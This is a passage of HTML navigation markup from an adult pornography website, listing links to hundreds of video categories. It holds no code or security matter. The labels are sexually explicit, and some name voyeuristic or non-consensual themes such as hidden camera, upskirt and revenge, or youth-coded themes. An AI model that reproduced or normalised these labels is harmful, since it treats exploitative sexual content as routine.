                <a href="https://www.xtits.xxx/categories/dad/" class="link">
                    Dad
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/polish/" class="link">
                    Polish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/mature/" class="link">
                    Mature
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/retro/" class="link">
                    Retro
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/schoolgirl/" class="link">
                    Schoolgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/chubby/" class="link">
                    Chubby
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fisting/" class="link">
                    fisting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bdsm/" class="link">
                    BDSM
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/chinese/" class="link">
                    Chinese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/720p/" class="link">
                    720p
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/italian/" class="link">
                    Italian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/young/" class="link">
                    Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/topless/" class="link">
                    Topless
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dwarf/" class="link">
                    Dwarf
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/mouthful/" class="link">
                    Mouthful
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/vintage/" class="link">
                    Vintage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/interactive/" class="link">
                    Interactive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/maid/" class="link">
                    Maid
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/straight-sex/" class="link">
                    Straight Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/exhibitionist/" class="link">
                    Exhibitionist
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/double-penetration/" class="link">
                    Double Penetration
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ghetto/" class="link">
                    Ghetto
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/arab/" class="link">
                    Arab
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/orgy/" class="link">
                    Orgy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/danish/" class="link">
                    Danish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/desi/" class="link">
                    desi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/uncut/" class="link">
                    Uncut
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/students/" class="link">
                    Students
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cuckold/" class="link">
                    Cuckold
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/taboo/" class="link">
                    Taboo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/step-fantasy/" class="link">
                    Step Fantasy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/teens/" class="link">
                    Teens 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-in-ass/" class="link">
                    Cum In Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/softcore/" class="link">
                    Softcore
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/old-and-young/" class="link">
                    Old and Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fat-ass/" class="link">
                    Fat Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/group-sex/" class="link">
                    Group Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/joi/" class="link">
                    JOI
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dominican/" class="link">
                    Dominican
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bbc/" class="link">
                    BBC
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/webcam/" class="link">
                    Webcam
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/south-african/" class="link">
                    South African
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/asian/" class="link">
                    Asian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-clit/" class="link">
                    Big Clit
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/british/" class="link">
                    British
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/monster-tits/" class="link">
                    Monster Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/boob-play/" class="link">
                    Boob Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fat/" class="link">
                    Fat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pick-up/" class="link">
                    Pick Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/teacher/" class="link">
                    Teacher
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/exotic/" class="link">
                    Exotic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bodystocking/" class="link">
                    Bodystocking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-black-cock/" class="link">
                    Big Black Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/sbbw/" class="link">
                    SBBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/african/" class="link">
                    African
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bulgarian/" class="link">
                    Bulgarian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/romantic/" class="link">
                    Romantic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/180-in-virtual-reality/" class="link">
                    180° in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/panties/" class="link">
                    Panties
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/spanish/" class="link">
                    Spanish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bbw/" class="link">
                    BBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stepson/" class="link">
                    Stepson
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/sauna/" class="link">
                    Sauna
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cougar/" class="link">
                    Cougar
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/foursome/" class="link">
                    Foursome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/role-play/" class="link">
                    Role Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/solo-female/" class="link">
                    Solo Female
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/audition/" class="link">
                    Audition
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/18-years-old/" class="link">
                    18 Years Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/party/" class="link">
                    Party
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stepmother/" class="link">
                    Stepmother
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/jail/" class="link">
                    Jail
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/perky-tits/" class="link">
                    Perky Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/french/" class="link">
                    French
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/virtual-reality/" class="link">
                    virtual reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/algerian/" class="link">
                    Algerian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/wife/" class="link">
                    Wife
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fetish/" class="link">
                    Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/east-asian/" class="link">
                    East Asian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pawg/" class="link">
                    PAWG
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/girl-next-door/" class="link">
                    Girl Next Door
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ffm-in-threesome/" class="link">
                    FFM in Threesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/secretary/" class="link">
                    Secretary
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/striptease/" class="link">
                    Striptease
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/double-blowjob/" class="link">
                    Double Blowjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/black-ass/" class="link">
                    Black Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bondage/" class="link">
                    Bondage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/curvy/" class="link">
                    Curvy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ssbbw/" class="link">
                    SSBBW
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/smoking/" class="link">
                    Smoking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dp/" class="link">
                    DP
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gangbang/" class="link">
                    Gangbang
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cheerleader/" class="link">
                    Cheerleader
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/puerto-rican/" class="link">
                    Puerto Rican
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/mom/" class="link">
                    Mom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pantyhose/" class="link">
                    Pantyhose
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/double-vaginal/" class="link">
                    Double Vaginal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/couples/" class="link">
                    Couples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/public/" class="link">
                    Public
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/beach/" class="link">
                    Beach
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-natural-tits/" class="link">
                    Big Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/submissive/" class="link">
                    Submissive
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/penetration/" class="link">
                    Penetration
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/uniform/" class="link">
                    Uniform
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/massage/" class="link">
                    Massage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/romanian/" class="link">
                    Romanian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/homemade/" class="link">
                    Homemade
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/puffy-nipples/" class="link">
                    Puffy Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/lactating/" class="link">
                    Lactating
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hindi/" class="link">
                    Hindi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/2d-in-virtual-reality/" class="link">
                    2D in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum/" class="link">
                    Cum
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cumshot/" class="link">
                    Cumshot
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/australian/" class="link">
                    Australian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/squirting/" class="link">
                    Squirting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hairy-pussy/" class="link">
                    Hairy Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bitch/" class="link">
                    Bitch
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hungarian/" class="link">
                    Hungarian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/music/" class="link">
                    Music
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/college/" class="link">
                    College
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/black-tits/" class="link">
                    Black Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ass-fucking/" class="link">
                    Ass Fucking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/creampie/" class="link">
                    Creampie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/small-nipples/" class="link">
                    Small Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/interracial/" class="link">
                    Interracial
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/anal/" class="link">
                    Anal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/threesomes/" class="link">
                    Threesomes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hotel/" class="link">
                    hotel
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/amateur/" class="link">
                    Amateur
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/natural-tits/" class="link">
                    Natural Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/backstage/" class="link">
                    Backstage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/titjob/" class="link">
                    Titjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/face-fucking/" class="link">
                    Face Fucking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/milf/" class="link">
                    MILF
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/office/" class="link">
                    Office
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-nipples/" class="link">
                    Big Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-on-face/" class="link">
                    Cum On Face
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/condom/" class="link">
                    Condom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cartoon-18/" class="link">
                    Cartoon 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-naturals/" class="link">
                    Big Naturals
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bathtub/" class="link">
                    Bathtub
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/anal-fisting/" class="link">
                    Anal Fisting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/handjobs/" class="link">
                    Handjobs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/strapon/" class="link">
                    Strapon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ebony/" class="link">
                    Ebony
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/instagram/" class="link">
                    Instagram
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pov-in-virtual-reality/" class="link">
                    POV in Virtual Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/dirty/" class="link">
                    Dirty
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/asmr/" class="link">
                    ASMR
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/kiss/" class="link">
                    kiss
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/female-orgasm/" class="link">
                    Female Orgasm
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tight-pussy/" class="link">
                    Tight Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stepbrother/" class="link">
                    Stepbrother
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ass-fingering/" class="link">
                    Ass Fingering
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/black/" class="link">
                    Black
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/revenge/" class="link">
                    revenge
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/rough-sex/" class="link">
                    Rough Sex
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-swallowing/" class="link">
                    Cum Swallowing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hook-up/" class="link">
                    Hook Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/titfuck/" class="link">
                    Titfuck
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/blue-eyed/" class="link">
                    Blue-eyed
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-ass/" class="link">
                    Big Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/eyeglasses/" class="link">
                    Eyeglasses
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gloryhole/" class="link">
                    GloryHole
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/canadian/" class="link">
                    Canadian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/1080p/" class="link">
                    1080p
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/saggy-tits/" class="link">
                    Saggy Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nerdy/" class="link">
                    Nerdy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/busty/" class="link">
                    Busty
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hidden-camera/" class="link">
                    Hidden Camera
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/mexican/" class="link">
                    Mexican
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/for-women/" class="link">
                    for women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tattooed-tits/" class="link">
                    Tattooed Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/older-men/" class="link">
                    older men
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/erotic/" class="link">
                    Erotic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-tits/" class="link">
                    Big Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/husband/" class="link">
                    Husband
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stepdaughter/" class="link">
                    Stepdaughter
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/footjob/" class="link">
                    Footjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/russian/" class="link">
                    Russian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/costume/" class="link">
                    Costume
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/venezuelan/" class="link">
                    Venezuelan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/girlfriend/" class="link">
                    Girlfriend
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-boobs/" class="link">
                    Big Boobs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bukkake/" class="link">
                    bukkake
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/sports/" class="link">
                    Sports
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/medium-tits/" class="link">
                    Medium Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/femdom/" class="link">
                    Femdom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/mistress/" class="link">
                    Mistress
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/blonde/" class="link">
                    Blonde
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-in-mouth/" class="link">
                    Cum in Mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/petite/" class="link">
                    Petite
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/czech/" class="link">
                    Czech
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pierced-nipples/" class="link">
                    Pierced Nipples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/18-year-old/" class="link">
                    18 Year Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/big-cock/" class="link">
                    Big Cock
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stepdad/" class="link">
                    Stepdad
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fmm-in-threesome/" class="link">
                    FMM in Threesome
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/torture/" class="link">
                    Torture
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fantasy/" class="link">
                    Fantasy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tits/" class="link">
                    Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/mobile/" class="link">
                    Mobile
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/brunette-on-blonde/" class="link">
                    Brunette on Blonde
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/roommates/" class="link">
                    Roommates
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hardcore/" class="link">
                    Hardcore
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/brunette/" class="link">
                    Brunette
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/small-tits/" class="link">
                    Small Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/leather/" class="link">
                    Leather
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/solo/" class="link">
                    Solo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stepsister/" class="link">
                    Stepsister
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/lingerie/" class="link">
                    Lingerie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/blowjob/" class="link">
                    Blowjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/bikini/" class="link">
                    Bikini
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/upskirt/" class="link">
                    upskirt
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/anal-creampie/" class="link">
                    Anal Creampie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/muscle/" class="link">
                    Muscle
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/babes/" class="link">
                    Babes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/shaved-pussy/" class="link">
                    Shaved Pussy
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/t-girl/" class="link">
                    t-girl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/double-anal/" class="link">
                    Double Anal
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cock-sharing/" class="link">
                    Cock Sharing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/lesbians/" class="link">
                    Lesbians
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/reality/" class="link">
                    Reality
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/nurse/" class="link">
                    Nurse
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tanned/" class="link">
                    Tanned
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/blowbang/" class="link">
                    Blowbang
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-on-ass/" class="link">
                    Cum on Ass
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/pornstars/" class="link">
                    Pornstars
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/stockings/" class="link">
                    Stockings
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/solo-girl/" class="link">
                    Solo girl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/cum-on-tits/" class="link">
                    Cum On Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gay/" class="link">
                    gay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/classroom/" class="link">
                    Classroom
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/thai/" class="link">
                    Thai
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/indonesian/" class="link">
                    Indonesian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/threeway/" class="link">
                    Threeway
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/euro/" class="link">
                    Euro
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/valentine-s-day/" class="link">
                    Valentine's Day
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/tiny/" class="link">
                    Tiny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ass-to-mouth/" class="link">
                    Ass to Mouth
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/ukrainian/" class="link">
                    Ukrainian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/hospital/" class="link">
                    Hospital
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/medical/" class="link">
                    Medical
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/gaping/" class="link">
                    Gaping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/fake-tits/" class="link">
                    Fake Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/redhead/" class="link">
                    Redhead
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/deepthroat/" class="link">
                    Deepthroat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.xxx/categories/anal-toys/" class="link">
                    Anal Toys
                </a>
            </li>
                    <li class="item hidden">
